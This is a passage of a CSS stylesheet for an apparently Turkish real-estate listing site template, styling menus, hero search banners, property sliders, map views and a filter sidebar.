    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none
}

.menu--francisco .menu__item {
    margin: 0 1.5em
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 3em;
    padding: 1em 0;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color .3s;
    transition: color .3s
}

.menu--francisco .menu__link:focus,
.menu--francisco .menu__link:hover {
    color: #929292
}

.menu--francisco .menu__item--current .menu__link {
    color: #02B875
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #02B875;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s .3s, opacity .2s;
    transition: transform 0s .3s, opacity .2s
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform .5s, opacity .1s;
    transition: transform .5s, opacity .1s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco .3s forwards;
    animation: anim-francisco .3s forwards
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.nav-menu.nav-menu-social>li.add-listing {
    border-radius:4px;
    top: 15px;
    position: relative;
    height: 50px;
}
.nav-menu.nav-menu-social>li.add-listing a {
    top:0px;
	padding: 30px 20px;
    color:#ffffff !important;
}
.nav-menu.nav-menu-social>li.add-listing.dark-bg {
    background: #2e3654;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit{
    background:#ffffff !important;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit a{
    color:#333333 !important;
}
.nav-brand img {
    max-width:150px;
	position: relative;
    top: 2px;
}
.nav-menu.nav-menu-social>li>a>.fas {
    font-size: 15px;
	-ms-transform: scale(1);
    transform: scale(1);
}
/*--------- Dashboard Dropdown ----------*/
.btn-group.account-drop {
    position: relative;
    padding: 19px 15px;
}
.account-drop .dropdown-menu a {
    padding: 0.6rem 0;
    font-size: 14px;
}
.account-drop .dropdown-menu {
    top: 60px !important;
    right: 0 !important;
    background: #fff;
    box-shadow: none;
    border: solid 1px #ebedf3;
    min-width: 200px;
    left: initial !important;
    padding: 0.4rem 1rem;
}
.account-drop .avater-img {
    max-width: 30px;
    border-radius: 50%;
    margin-right: 10px;
}
.account-drop .btn.btn-order-by-filt {
    box-shadow: none;
    padding: 6px 0px;
    font-weight: 600;
}
.top-header {
    background: #2b4db9;
    padding: 12px 0;
    color: #fff;
}
.cn-info ul {
    padding: 0;
    margin: 0;
}
.cn-info ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.cn-info ul li:last-child {
    margin-right: 0;
}
.cn-info ul li i {
    margin-right: 5px;
}
.top-social {
    padding: 0;
    margin: 0;
    float: right;
}
ul:last-child {
    margin: 0;
}
.top-social li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.top-social li:last-child {
    margin-right: 0;
}
.top-social li a {
    color: #fff;
}
/*===================================================
 Homes Banner
==================================================*/
.image-bg {
    background-size: cover !important;
    background-position: center !important;
}
.image-cover {
    background-size: cover !important;
    background-position: center !important;
}
.hero-banner {
    padding:5em 0 5em;
    display: flex;
    flex-wrap: wrap;
	min-height: 400px;
    justify-content: center;
    align-items: center;
}
.hero-search-wrap {
    position: relative;
    background: #f8faff;
    max-width: 540px;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    padding:30px 40px 40px;
    box-shadow: 0 20px 30px rgba(0, 22, 84, 0.15);
}
.hero-search-wrap.hs-2 {
    background:rgba(255,255,255,0.15);
    border-radius:5px;
    padding:1rem 1rem 0rem;
}
.hero-search-wrap.full-width {
	width:100%;
    max-width:100%;
}
.hero-search h1 {
    text-transform: capitalize;
    color: #2b4db9 !important;
	font-size:35px;
}
.btn.search-btn {
    background: #fd5332;
    padding: 17px;
    border-radius:5px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    color: #ffffff;
    width: 100%;
	font-size:1.2rem;
}
.btn.search-btn:hover, .btn.search-btn:focus{
	color:#ffffff !important;
}
.hero-banner.dark-text h1, .hero-banner.dark-text p, .hero-banner.dark-text h1, .hero-banner.dark-text  p{
	color:#4d5968;
}

/*-------------- Homes Banner: Hero Header -----------------*/
.hero-header{
	background:#232323;
	background-position:center;
	background-size:cover;
	padding:4em 0;
	position:relative;
}
.large-banner {
    padding: 5em 0 3em;
    display: flex;
	min-height:660px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.verticle-center{
	text-align:center;
}
.hero-header{
    margin: 0;
    z-index: 2;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    flex-direction: column;
    -webkit-flex-direction: column;
}
.hero-banner>*{
	position:relative;
	z-index:1;
}
.hero-banner h1{
	font-weight:800;
	line-height:1.3;
}
.hero-banner p{
	font-size:18px;
}
[data-overlay] {
    position: relative;
}
[data-overlay]:before {
    position: absolute;
    content: '';
    background:#19365f;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
[data-overlay="1"]:before {
    opacity: 0.1;
}
[data-overlay="2"]:before {
    opacity: 0.2;
}
[data-overlay="3"]:before {
    opacity: 0.3;
}
[data-overlay="4"]:before {
    opacity: 0.4;
}
[data-overlay="5"]:before {
    opacity: 0.5;
}
[data-overlay="6"]:before {
    opacity: 0.6;
}
[data-overlay="7"]:before {
    opacity: 0.7;
}
[data-overlay="8"]:before {
    opacity: 0.8;
}
[data-overlay="9"]:before {
    opacity: 0.9;
}

/*------------ Homes Banner: Banner Form ------------*/
.signup-frm{
	max-width:510px;
	margin-top:15px;
	display:block;
	position: relative;
}
.signup-frm .form-control{
	width: 100%;
    font-size:16px;
    font-weight: 400;
	background-color:#ffffff;
    border:1px solid #cfd8dc;
    padding:22px 20px 18px;
	border-radius:2px;
	height: 60px;    
}
.signup-frm .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 25px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
}

/*---- Advance Slide Search Box ---------------*/
.full-search-2 {
    background: #ffffff;
    padding:25px 25px 10px;
    border-radius: 6px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.no-ul-list.third-row {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row li {
    width: 50%;
    float: left;
    margin-bottom:7px;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff;
}
#module>a, #module>a:hover, #module>a:focus{
	width: 100%;
	color:#2D3954;
    padding:14px 10px 14px 45px;
    position: relative;
    line-height: 1.25;
    display: inline-block;
}
#module a.collapsed:after  {
    content: 'Detaylı Arama';
	font-size: 18px;
}

#module a:not(.collapsed):after {
    content: 'Detaylı Arama';
	font-size: 18px;
}
#module a.collapsed:before, #module a:not(.collapsed):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
/**/
#module a.collapsed-p:after  {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a:not(.collapsed-p):after {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a.collapsed-p:before, #module a:not(.collapsed-p):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed-p):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}

/**/
/*----------- Home Slider Banner -------------*/
.home-slider .item, .property-slider .item {
    transition: all 0.6s;
    border-radius: 0;
    position: relative;
    height: 600px;
}
.home-slider .item {
    min-height: 520px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 100vh;
}
.home-slider .item {
    background-size: cover !important;
    background-position: center !important;
}
.fullwidth-home-slider div {
    height: 100%;
}
.home-slider-container {
    position: relative;
    height: 100%;
    max-width: 450px;
    display: block;
    padding: 2rem;
    background: #ffffff;
    border-radius: 0.1rem;
	-webkit-box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
}
.home-slider .item:before {
    content: "";
    position: absolute;
    background: linear-gradient(to bottom, transparent 10%, #111c52);
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
}
.home-slider-price {
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #ffffff;
    font-weight:600;
    font-size:20px;
}
.home-slider-container .listing-price-with-compare {
    position: relative;
    margin: 1rem 0;
    bottom: auto;
    padding: 0;
}
.home-slider-container .listing-price-with-compare .lpc-right a {
    background: #f4f7fb;
    color: #687592;
}
.home-slider-container .modern-pro-wrap {
    position: relative;
    top: 0;
	margin-bottom:15px;
    left: auto;
}
.home-slider-container .modern-pro-wrap span {
    position: relative;
    padding:8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
    box-shadow: none;
    text-transform: capitalize;
}
.home-slider-container .modern-pro-wrap .property-type {
    background: #323d50;
}
.home-slider-price i {
    font-size: 16px;
    font-weight: 400;
    opacity: 0.8;
}
.home-slider-title{
	display:inline-block;
	margin-bottom:10px;
	width:100%;
}
.home-slider-title a {
    font-size:1.2rem;
}
.home-slider-title h3 {
    margin-bottom: 5px;
}
.home-slider-title span i{
	margin-right:5px;
}
.simple-search-wrap {
    max-width: 580px;
    margin:0;
}
.home-slider-desc .read-more {
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    background:#fd5332;
    border-radius: 4px;
}
.slide-property-info {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
}
.slide-property-info ul {
    width: 100%;
    padding: 0;
    margin: 0;
	display:flex;
	flex-wrap:wrap;
}
.slide-property-info ul li{
	display:inline-block;
	flex:0 0 33.333333%;
	width:33.3333%;
	list-style:none;
}
.simple-search-wrap h1{
	color:#ffffff;
}
.simple-search-wrap .pk-input-group {
    background: #ffffff;
    border-radius: 4px;
    display: -webkit-box;
    display: flex;
	overflow: hidden;
	position: relative;
}
.simple-search-wrap .pk-input-group .form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    border: none;
    margin: 0;
    height:74px;
	padding-left:3rem;
}

.simple-search-wrap .pk-input-group .pk-subscribe-submit {
    background: #fd5332;
    border: 1px solid #fd5332;
    margin: 10px;
    padding: 1rem 2rem;
    border-radius: 3px;
    cursor: pointer;
    text-transform: capitalize;
    color: #ffffff;
}
.simple-search-wrap .pk-input-group:after {
    content:"\e607";
    font-family:'themify';
    position: absolute;
    left: 0;
    top:2px;
    bottom: 0;
    width: 3rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6c757d;
    font-size: 1.25rem;
    z-index: 3;
}
.large-banner{
    padding: 5em 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.full-search-2 {
    background: #ffffff;
    padding:18px 25px 10px;
    border-radius: 6px;
}
.full-search-2.italian-search .form-group{
	margin-bottom:5px;
}
.full-search-2.transparent{
	background:transparent;
	padding:15px 25px 15px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.btn.reset-btn {
    border: 2px solid #bec2cc;
    background: #000000;
    height: 60px;
    transition: all ease 0.4s;
    border-radius: 4px;
    width: 100%;
    color: #ffffff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.first-row, .no-ul-list {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row {
    display: flex;
    width: 100%;
    margin-bottom: 15px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.second-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.no-ul-list.third-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff !important;
}
h1.italian-header-capt {
	font-weight: 500;
    margin: 0 auto;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 50px;
    margin-bottom: 1em;
    text-align: center;
}
h1.big-header-capt {
	font-weight:700;
    margin: 0 auto;
    margin-bottom:0.4em;
    text-align: center;
	text-transform:capitalize;
}
.italian-search .input-with-icon .form-control,
.italian-search .input-with-shadow .form-control,
.italian-search .input-with-shadow .select2-container,
.italian-search .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:1px solid #bec2cc;
}
.small-padd{
	padding:0 5px !important;
}
.full-search-2.hero-search-radius {
    background: #ffffff;
    padding: 12px 24px 5px;
    border-radius:0.5rem;
}
.italian-search.hero-search-radius .input-with-icon .form-control,
.italian-search.hero-search-radius .input-with-shadow .form-control,
.italian-search.hero-search-radius .input-with-shadow .select2-container,
.italian-search.hero-search-radius .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:none;
}
.italian-search.hero-search-radius .btn.search-btn{
	border-radius:0.4rem;
}
.full-search-2.hero-search-radius{
	position:relative;
}
.full-search-2.hero-search-radius #advance-search{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.full-search-2.hero-search-radius #advance-project{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.ad-search,.ad-search:hover, .ad-search:focus {
    height: 62px;
    display: inline-block;
    width: 80px;
    margin: 0 auto;
    text-align: center;
    color: #9db0c3 !important;
    line-height: 66px;
    border-radius: 0.2rem;
    font-size: 22px;
}
.italian-search.hero-search-radius #advance-search .input-with-icon .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-search .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
.italian-search.hero-search-radius #advance-project .input-with-icon .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-project .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
/*-------------Home Map ----------------*/
.map-search-box {
    background: #ffffff;
    padding: 2em 2em 1em;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
button.btn.adv-btn {
    background: #2b4db9;
    color: #ffffff;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.map-container {
	float:left;
	width:100%;
	position:relative;
	overflow: hidden;
}
.fw-map {
	height:600px;
}
.map-container.column-map {
	width:50%;
	position:fixed;
	-webkit-transform: translate3d(0,0,0);
	overflow: hidden;
}
.map-container.column-map.right-pos-map {
	right:0;
}
.map-container.column-map.left-pos-map {
	left:0;
}
.map-container #map-main{
    position: absolute;
	top:0;
	left:0;
    height: 100%;
	width:100%;
    z-index: 10;
	overflow:hidden;
}
.scrollContorl {
	position:absolute;
	z-index:1000;
	bottom:100px;
	right:20px;
	cursor:pointer;
	width:36px;
	height:36px;
	line-height:36px;
    background: #2F3B59;
	border-radius:4px;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
}
.scrollContorl.enabledsroll i:before {
    content: "\f09c";
}
#singleMap {
	width:100%;
	position:relative;
	height:513px;
	float:left;
	margin-bottom:30px;
}
.box-widget #singleMap {
	margin-bottom:10px;
}
.mapzoom-in  , .mapzoom-out{
	position:fixed;
	z-index:100;
	top:50%;
	cursor:pointer;
	width:40px;
	height:40px;
	border-radius:100%;
	color:#fff;
	line-height:40px;
	margin-top:-20px;
	text-align:center;
	background:#2b4db9;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	-webkit-transform: translate3d(0,0,0);
}
#singleMap  .mapzoom-in , #singleMap .mapzoom-out , .home-map .mapzoom-in , .home-map .mapzoom-out , .fw-map .mapzoom-in  ,  .fw-map .mapzoom-out {
	position:absolute;
	right:20px;
}
.map-container.column-map.right-pos-map  .mapzoom-in  , .map-container.column-map.right-pos-map  .mapzoom-out {
	right:30px;
}
.map-container.column-map.left-pos-map  .mapzoom-in  , .map-container.column-map.left-pos-map .mapzoom-out{
	left:30px;
}

.mapzoom-in:before  , .mapzoom-out:before{
    font-family: themify;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content:"\e622";
}
.mapzoom-in:before{
	content: "\e61a";
}
.mapzoom-in {
	margin-top:-80px;
}
.mapnavigation {
	position:absolute;
	bottom:50px;
	right:7px;
	z-index:30;
	width:170px;
}
.mapnavigation a {
	width:70px;
	padding:8px 0;
	border-radius:4px;
	color:#fff;
	float:left;
	margin-left:10px;
	box-shadow:0px 0px 0px 4px rgba(255,255,255,0.4);
}
.mapnavigation a , .mapzoom-in:hover  , .mapzoom-out:hover{
	background: #2F3B59;
}
.cluster img{
	display:none
}
.cluster{
	width:40px!important;
	height:40px!important;
}
.cluster div{
	text-align:center;
	font-size:15px!important;
	color:#fff! important;
	background:#2b4db9;
	font-weight:600;
	border-radius:100%;
	width:40px!important;
	height:40px!important;
	line-height:38px!important;
	box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.1);
	-webkit-transition: all 300ms linear;
    transition: all 100ms 3inear;
	animation:cluster-animation 1.5s infinite;
}
.cluster div:hover {
	background:#fd5332;
}
@keyframes cluster-animation{
	0%,100%{box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.2);}
	50%{box-shadow: 0px 0px 0px 9px rgba(255,255,255,0.2);}
}
.map-popup-location-phone , .map-popup-location-info {
	float:left;
	color:#666;
	font-size:13px;
	width:100%;
	text-align:left;
	margin-bottom:5px;
}
.map-popup-wrap {
	display:block;
	border-radius:8px;
	width:300px !important;
	background:#fff;
	position:relative;
}
.map-popup-wrap .property-listing.property-2{
	border:none;
	margin-top:0;
}
.map-popup {
	display:block;
	width:100%;
	position:relative;
	overflow:hidden;
	border-radius:10px;
	box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
}

.infoBox-close {
	position:absolute;
	width:30px;
	height:30px;
	line-height:30px;
	top:20px;
	right:20px;
	color:#2b4db9;
	text-align:center;
	border-radius:100%;
	z-index:20;
	background:#fff;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	cursor:pointer;
}
.infoBox-close:hover {
	background:#2b4db9;
	color:#ffffff;
}

.map-container .inc-fleat.inc-bath:before, .map-container .inc-fleat.inc-bed:before {
    top:-2px;
}
.list-single-img a {
    position: relative;
    display: block;
}
.list-single-img a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    background: #1c2746;
    opacity: 0.5;
}
.fs-inner-container .property-listing.property-1 .listing-name {
    font-size: 15px;
	margin-bottom:0;
}
.fs-inner-container .property-listing.property-1 .listing-location {
    font-size: 13px;
    margin-bottom:0px;
}
/*------- Fullscreen Map Section ---------------- */

.fs-container {
	height: 100% !important;
    width: 100%;
    position: relative;
    z-index: 4;
    float: left;
    background: #fff;
}
.fs-left-map-box{
    float: left;
}
.fs-container #map-main{
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}
.fs-left-map-box .map-container.fw-map{
    width: 50%;
	height: 100%;
    position: fixed;
    -webkit-transform: translate3d(0,0,0);
    overflow: hidden;
}
.home-map.fl-wrap {
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
    overflow: hidden;
}
.half-map .fs-inner-container{
    position: relative;
    width: 50%;
    background: #f9f9f9;
    min-height: 100vh;
    z-index: 10;
	float: right;
}
.map-container.fw-map #map-main{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    overflow: hidden;
}
.fs-content {
	max-height: 100%;
	overflow: auto;
	padding: 0;
	 overflow: visible;
}
.half-map .fs-content {
    padding: 2em;
}
.fs-container section.search {
	padding: 32px 40px 47px 40px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: 0;
}

/* Inner Containers */
.fs-inner-container {
	width: 50%;
	height: 100%;
	float: left;
	display: inline-block;
}
.img-wrap {
    height:240px;
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index:1;
    margin: 10px 0;
    border-radius:4px;
}
.img-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
        background: linear-gradient(to bottom, transparent 25%, #1e2a4c);
    opacity: 0.8;
    z-index:11;
    transition: 0.3s ease-out;
}
.img-wrap-content {
    position: absolute;
    z-index: 55;
    bottom: 10%;
    margin: 0 auto;
    left: 10%;
    width: 100%;
}
.img-wrap-content h4 {
    font-size:18px;
    line-height:32px;
    color: #fff;
    margin:0;
}
.img-wrap-content span {
    font-size: 16px;
    color: #fff;
}
.img-wrap-background {
    background-size: cover;
    background-position: 50%;
    width: 100%;
    height: 100%;
    transition: all 0.55s;
    position: absolute;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: transform 0.35s ease-out;
}

.home-map.fl-wrap{
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
	overflow: hidden;
}
.home-map.fl-wrap .advance-search-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.home-map.fl-wrap .advance-project-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.location-listing {
    border: 1px solid #eaebf1;
    width: 100%;
	border-radius: 0.4rem;
    margin-top: 25px;
}
.location-listing-thumb{
    width:100%;
	padding:10px 10px 0;
	display:inline-block;
}
.location-listing-thumb a {
    display: inline-block;
}
.location-listing-thumb img {
    border-radius: 0.4rem;
}
.location-listing-caption {
    text-align: center;
    padding: 1rem 0;
}
.location-listing-caption h4 {
    margin: 0;
	font-size:16px;
}
.location-listing-caption span {
    font-size:13px;
	font-weight: 600;
}
/*------------------ New Search ---------------*/
.hero-header .search-form, .hero-header .search-big-form{
	margin-top:2rem;
}
.search-form .form-control{
    height: 60px !important;
    border-radius:0px;
	padding-left:40px;
	box-shadow:none;
}
.search-form .btn {
    height: 60px !important;
    border-radius:0px;
	box-shadow:none;
}
.search-form .select2-container--default .select2-selection--single {
    height:60px;
	border:none;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:58px;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:60px;
}
.search-big-form .form-control{
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	padding-left:45px;
	box-shadow:none;
}
.search-big-form .btn {
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	box-shadow:none;
}
.search-big-form .select2-container--default .select2-selection--single {
    height:70px;
	border:none;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:68px;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:70px;
}
.search-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:15px;
    top:24px;
}
.search-big-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:13px;
    top:25px;
	font-size:22px;
}
.search-big-form.no-border .form-control:hover, .search-big-form.no-border .btn:hover,.search-big-form.no-border .form-control:focus, .search-big-form.no-border .btn:focus,
.search-form.no-border .form-control:hover, .search-form.no-border .btn:hover,.search-form.no-border .form-control:focus, .search-form.no-border .btn:focus{
	outline:none;
	border:none;
	box-shadow:none;
}
.search-big-form.no-border .form-control, .search-big-form.no-border .btn,
.search-form.no-border .form-control, .search-form.no-border .btn{
	border:none;
}
form.search-big-form.search-shadow, form.search-form.search-shadow {
    padding: 15px;
    background: rgba(255,255,255,0.2);
    border-radius: 4px;
}
.br-all .select2-container--default .select2-selection--single{
	border:1px solid #e0ecf5 !important;
}
.select2-dropdown {
    border: 1px solid #e0ecf5;
	z-index: +33333;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e0ecf5;
}

.search-header-banner {
    background:#f6faff;
    padding: 2em 0;
}

/*----------- Input With Icons ------------*/
.input-with-icon {
    position: relative;
    width: 100%;
}
.input-with-icon .form-control, .input-with-shadow .form-control, .input-with-shadow .select2-container, .input-with-icon .select2-container{
    border: none;
	border-radius:5px;
	padding-left: 45px;
	height:60px;
	background: #ffffff;
	overflow: hidden;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
}
.input-with-icon i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    font-size:18px;
    color:#a2a9bf;
    font-style: normal;
    cursor: normal;
    pointer-events: none;
}

.menu-container-class{
    box-shadow: none !important;
}

/*--------------- Sidebar Search -------------*/
.filter-sidebar {
    height: 100vh;
    width: 0;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow: hidden;
    transition: 0.5s;
    padding-top: 50px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.filter-sidebar .show-hide-sidebar {
    padding:10px 20px;
    overflow-y: scroll;
    position: relative;
    width: calc(100% + 17px);
    min-height:300px;
    display: block;
	height: 100%;
}
.filter-sidebar .ur-detail-wrap {
    padding: 0 1.4em 2em 1.4em;
}
.filter-sidebar .closebtn {
    position: absolute;
    top: 10px;
    right: 12px;
    font-size: 36px;
    margin-left: 50px;
    width: 30px;
    height: 30px;
    background:#1ac790;
    text-align: center;
    font-size: 11px;
    padding: 0;
    line-height: 32px;
    color: #ffffff;
    border-radius: 50%;
}

.simple-sidebar {
    background: #ffffff;
    padding: 20px;
    border-radius: 0.4rem;
    border: 1px solid #e3e8ef;
}
